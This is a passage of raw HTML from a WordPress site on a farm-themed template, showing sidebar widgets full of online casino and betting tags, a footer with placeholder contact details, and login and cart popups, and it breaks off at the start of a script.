	<li class="cat-item cat-item-116"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://swadesh.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://swadesh.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://swadesh.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://swadesh.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</div></div><div id="ct_recent_posts-1" class="widgets-blog-recent widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title"><span>Recent News</span></h2><div class="posts-list recent">                <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/einzigartig-unsere-akademie-fur-live-slot-schulungen/" title="&lt;h1&gt;Einzigartig: Unsere Akademie für Live Slot-Schulungen&lt;/h1&gt;"><h1>Einzigartig: Unsere Akademie für Live Slot-Schulungen</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/beste-online-spielothek-75-freispiele-ab-1-einzahlung-100-legal/" title="Beste Online-Spielothek: 75 Freispiele ab 1  Einzahlung 100% legal">Beste Online-Spielothek: 75 Freispiele ab 1  Einzahlung 100% legal</a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/casinospiele-de-uber-1-600-casino-spiele-kostenlos/" title="CasinoSpiele de &gt;&gt;&gt; Über 1.600 Casino Spiele kostenlos">CasinoSpiele de >>> Über 1.600 Casino Spiele kostenlos</a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
            </div></div></div><div id="tag_cloud-1" class="use-theme-style widgets-blog-tags widget widget_tag_cloud"><div class="widget-content"><h2 class="widget-title"><span>Popular Tags</span></h2><div class="tagcloud"><a href="https://swadesh.com/tag/1win/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 10.545454545455pt;" aria-label="1win (4 items)">1win</a>
<a href="https://swadesh.com/tag/1win-az/" class="tag-cloud-link tag-link-135 tag-link-position-2" style="font-size: 10.545454545455pt;" aria-label="1win AZ (4 items)">1win AZ</a>
<a href="https://swadesh.com/tag/1xbet/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 11.054545454545pt;" aria-label="1xbet (5 items)">1xbet</a>
<a href="https://swadesh.com/tag/1xbet-kz/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 10.545454545455pt;" aria-label="1xbet KZ (4 items)">1xbet KZ</a>
<a href="https://swadesh.com/tag/aviator/" class="tag-cloud-link tag-link-436 tag-link-position-5" style="font-size: 12.709090909091pt;" aria-label="aviator (10 items)">aviator</a>
<a href="https://swadesh.com/tag/aviator-kz/" class="tag-cloud-link tag-link-437 tag-link-position-6" style="font-size: 12.709090909091pt;" aria-label="aviator KZ (10 items)">aviator KZ</a>
<a href="https://swadesh.com/tag/banda-casino/" class="tag-cloud-link tag-link-336 tag-link-position-7" style="font-size: 9.1454545454545pt;" aria-label="Banda casino (2 items)">Banda casino</a>
<a href="https://swadesh.com/tag/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-337 tag-link-position-8" style="font-size: 8pt;" aria-label="Banda casino зеркало (1 item)">Banda casino зеркало</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-348 tag-link-position-9" style="font-size: 9.9090909090909pt;" aria-label="Banda казино (3 items)">Banda казино</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-346 tag-link-position-10" style="font-size: 8pt;" aria-label="Banda казино зеркало (1 item)">Banda казино зеркало</a>
<a href="https://swadesh.com/tag/casino-kometa/" class="tag-cloud-link tag-link-338 tag-link-position-11" style="font-size: 9.1454545454545pt;" aria-label="Casino Kometa (2 items)">Casino Kometa</a>
<a href="https://swadesh.com/tag/codere/" class="tag-cloud-link tag-link-103 tag-link-position-12" style="font-size: 12.136363636364pt;" aria-label="codere (8 items)">codere</a>
<a href="https://swadesh.com/tag/codere-es/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="codere ES (4 items)">codere ES</a>
<a href="https://swadesh.com/tag/codere-mx/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 10.545454545455pt;" aria-label="codere MX (4 items)">codere MX</a>
<a href="https://swadesh.com/tag/cometa-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-325 tag-link-position-15" style="font-size: 8pt;" aria-label="cometa казино (1 item)">cometa казино</a>
<a href="https://swadesh.com/tag/fruits/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 11.054545454545pt;" aria-label="Fruits (5 items)">Fruits</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-270 tag-link-position-17" style="font-size: 9.9090909090909pt;" aria-label="kometa casino зеркало (3 items)">kometa casino зеркало</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f/" class="tag-cloud-link tag-link-280 tag-link-position-18" style="font-size: 9.1454545454545pt;" aria-label="kometa casino зеркало рабочее на сегодня (2 items)">kometa casino зеркало рабочее на сегодня</a>
<a href="https://swadesh.com/tag/london/" class="tag-cloud-link tag-link-367 tag-link-position-19" style="font-size: 11.5pt;" aria-label="London (6 items)">London</a>
<a href="https://swadesh.com/tag/london-uz/" class="tag-cloud-link tag-link-368 tag-link-position-20" style="font-size: 11.5pt;" aria-label="London UZ (6 items)">London UZ</a>
<a href="https://swadesh.com/tag/lucky8/" class="tag-cloud-link tag-link-314 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="lucky8 (4 items)">lucky8</a>
<a href="https://swadesh.com/tag/lucky8-fr/" class="tag-cloud-link tag-link-315 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="lucky8 FR (4 items)">lucky8 FR</a>
<a href="https://swadesh.com/tag/monro-casino/" class="tag-cloud-link tag-link-147 tag-link-position-23" style="font-size: 10.545454545455pt;" aria-label="monro casino (4 items)">monro casino</a>
<a href="https://swadesh.com/tag/mostbet/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 22pt;" aria-label="mostbet (314 items)">mostbet</a>
<a href="https://swadesh.com/tag/mostbet-az/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 15.063636363636pt;" aria-label="mostbet AZ (25 items)">mostbet AZ</a>
<a href="https://swadesh.com/tag/mostbet-in/" class="tag-cloud-link tag-link-108 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="mostbet IN (4 items)">mostbet IN</a>
<a href="https://swadesh.com/tag/mostbet-tr/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 11.818181818182pt;" aria-label="mostbet TR (7 items)">mostbet TR</a>
<a href="https://swadesh.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-125 tag-link-position-28" style="font-size: 21.681818181818pt;" aria-label="mostbet UZ (278 items)">mostbet UZ</a>
<a href="https://swadesh.com/tag/organic-food/" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 10.545454545455pt;" aria-label="Organic Food (4 items)">Organic Food</a>
<a href="https://swadesh.com/tag/ozwincasino/" class="tag-cloud-link tag-link-403 tag-link-position-30" style="font-size: 14.745454545455pt;" aria-label="ozwincasino (22 items)">ozwincasino</a>
<a href="https://swadesh.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-404 tag-link-position-31" style="font-size: 14.745454545455pt;" aria-label="ozwincasino AU (22 items)">ozwincasino AU</a>
<a href="https://swadesh.com/tag/pinup/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 10.545454545455pt;" aria-label="pinup (4 items)">pinup</a>
<a href="https://swadesh.com/tag/pinup-br/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 10.545454545455pt;" aria-label="pinup BR (4 items)">pinup BR</a>
<a href="https://swadesh.com/tag/slottica/" class="tag-cloud-link tag-link-397 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="slottica (111 items)">slottica</a>
<a href="https://swadesh.com/tag/slottica-br/" class="tag-cloud-link tag-link-398 tag-link-position-35" style="font-size: 14.490909090909pt;" aria-label="slottica BR (20 items)">slottica BR</a>
<a href="https://swadesh.com/tag/slottica-pl/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 18.563636363636pt;" aria-label="slottica PL (91 items)">slottica PL</a>
<a href="https://swadesh.com/tag/vegetables/" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 11.054545454545pt;" aria-label="Vegetables (5 items)">Vegetables</a>
<a href="https://swadesh.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-96 tag-link-position-38" style="font-size: 14.490909090909pt;" aria-label="vulkan vegas (20 items)">vulkan vegas</a>
<a href="https://swadesh.com/tag/vulkan-vegas-de/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 12.136363636364pt;" aria-label="vulkan vegas DE (8 items)">vulkan vegas DE</a>
<a href="https://swadesh.com/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 13.154545454545pt;" aria-label="vulkan vegas PL (12 items)">vulkan vegas PL</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-333 tag-link-position-41" style="font-size: 10.545454545455pt;" aria-label="Банда казино вход (4 items)">Банда казино вход</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-335 tag-link-position-42" style="font-size: 9.9090909090909pt;" aria-label="Банда казино зеркало (3 items)">Банда казино зеркало</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-349 tag-link-position-43" style="font-size: 9.1454545454545pt;" aria-label="казино Банда официальный сайт (2 items)">казино Банда официальный сайт</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-323 tag-link-position-44" style="font-size: 8pt;" aria-label="комета казино вход (1 item)">комета казино вход</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-272 tag-link-position-45" style="font-size: 10.545454545455pt;" aria-label="комета казино официальный сайт (4 items)">комета казино официальный сайт</a></div>
</div></div>                </div>
            </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="116" class="elementor elementor-116">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-2b87dcc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="2b87dcc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ab8c55 ct-column-none" data-id="1ab8c55" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-1770891 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="1770891" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae2aec9 ct-column-none" data-id="ae2aec9" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-75e8c1d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="75e8c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default"><a href="#">Newsletter Subscribe</a></h3>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25e8215 ct-column-none" data-id="25e8215" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-269613e elementor-widget elementor-widget-ct_newsletter" data-id="269613e" data-element_type="widget" data-widget_type="ct_newsletter.default">
				<div class="elementor-widget-container">
			    <div id="ct_newsletter-269613e" class="ct-newsletter style1">
	    <form class="newsletter" action="https://swadesh.com/?na=s" method="post" onsubmit="return newsletter_check(this)">
	    	<input type="hidden" name="nr" value="widget-minimal"/>
	    	<div class="tnp-field tnp-field-email">
	    		<label>Your mail address</label>
	    		<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address">
	    	</div>
	    	<div class="tnp-field tnp-field-button">
	    		<input class="tnp-button" type="submit" value="Subscribe Now">
	    	</div>
	    </form>
	</div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-a5f9501 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="a5f9501" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9130183 ct-column-none" data-id="9130183" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c6b5c1a elementor-widget elementor-widget-ct_heading" data-id="c6b5c1a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Quick Links</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-12ba316 elementor-widget__width-auto elementor-widget elementor-widget-ct_list" data-id="12ba316" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/about-us/">	            	   About Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Services                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/portfolio-gird/">	            	  Our Projects                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Meet Farmers                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/blog-2/">	            	  Latest News                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Vegetables                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-3a6751d elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_list" data-id="3a6751d" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Documentation                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Elements                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/shop-gird/">	            	  Best Products                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Technology                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/contact-us/">	            	  Contact Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Setting & Privacy                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f90a15 inner-column ct-column-none" data-id="9f90a15" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-85b41e8 elementor-widget elementor-widget-ct_logo" data-id="85b41e8" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
        <a href="https://demo.bravisthemes.com/munfirm/">                    </a>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-50b1af0 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="50b1af0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Sit amet consectetur adipiscing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua. quis ipsum suspendisse ultrices gravida.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b3fffd9 elementor-widget elementor-widget-ct_icon" data-id="b3fffd9" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align-center style4">
                                    <a class="ct_icon-b3fffd9-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bbdbe53 ct-column-none" data-id="bbdbe53" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-0cac0da elementor-widget__width-auto elementor-widget elementor-widget-ct_heading" data-id="0cac0da" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Contact Us</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-feaa83e elementor-widget elementor-widget-ct_text_editor" data-id="feaa83e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-feaa83e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Quis autem vel eum reprehenderit voluptate velit esse quamnue</p>		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3cb3a3d elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="3cb3a3d" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-block " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       53 Main Street, 2nd Mountain
3rd Floor, New York                                    </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@gmail.com">            	       support@gmail.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-phone"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="tel:+012 (345) 67899">            	       +012 (345) 678 99                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-fdbb07b elementor-section-content-middle footer elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="fdbb07b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3446de footer-left ct-column-none" data-id="f3446de" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-688b79e elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-ct_text_editor" data-id="688b79e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-688b79e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		© 2022 <a href="https://demo.bravisthemes.com/munfirm/">MunFirm</a>. All Rights Reserved by <a href="https://themeforest.net/user/bravis-themes/portfolio">BravisThemes</a>		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7616e1e footer-center ct-column-none" data-id="7616e1e" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5db20f2 elementor-widget__width-auto buttom-footer elementor-widget-tablet__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ct_button" data-id="5db20f2" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-5db20f2" class="ct-button-wrapper ct-button-layout1">
            <span class="ct-icon-active"></span>
        <a href="#home" class="btn btn-default btn-animate  icon-ps-left " data-wow-delay="ms">
                <span class="ct-button-text"></span>
                    <span class="ct-button-icon ct-align-icon-left">
                <i aria-hidden="true" class="fas fa-angle-double-up"></i>            </span>
            </a>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-175c89a ct-column-none" data-id="175c89a" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-2e1cdc2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_link" data-id="2e1cdc2" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
			    <div class="ct-link1 style1 ">
        <ul class="ct-link-items">
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Setting & Privacy                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/faqs/">
                            Faqs                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Payments                        </a>
                    </li>
                    </ul>
    </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                            </div>
        </section>
        					</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="bravisicon-long-arrow-right-three"></i></a>

</div><!-- #page -->
    <div class="ct-modal ct-modal-search">
        <div class="ct-modal-close"><i class="ct-icon-close"></i></div>
        <div class="ct-modal-overlay"></div>
        <div class="ct-modal-content">
            <form role="search" method="get" class="search-form-popup" action="https://swadesh.com/">
                <div class="searchform-wrap">
                    <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                    <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
                </div>
            </form>
        </div>
    </div>
            <div class="ct-widget-cart-wrap">
            <div class="ct-widget-cart-overlay"></div>
            <div class="ct-widget-cart-sidebar">
                <div class="ct-close"><i class="ct-icon-close"></i></div>
                <div class="widget_shopping_cart">
                    <div class="widget_shopping_head">
                        <div class="widget_shopping_title">
                            Cart                        </div>
                    </div>
                    <div class="widget_shopping_cart_content">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        </div>
        <div class="ct-modall ct-user-popup ct-modal-user">
        <div class="ct-modal-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-modal-content">
            <div class="ct-user ct-user-register u-close">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Create your account</h3>
                    [ct-user-form form_type="register"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-in"> Sign In</a>
                    </div>
                </div>
            </div>
            <div class="ct-user ct-user-login">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Log in to Your Account</h3>
                    [ct-user-form form_type="login" is_logged="profile"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-up"> Sign Up</a>
                    </div>
                                            <div class="ct-user-forgot-pass"><a href="https://swadesh.com/my-account/lost-password">Forgot your password?</a></div>
                                    </div>
            </div> 
        </div>
    </div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>    <script type="text/javascript">
        jQuery( function($) {
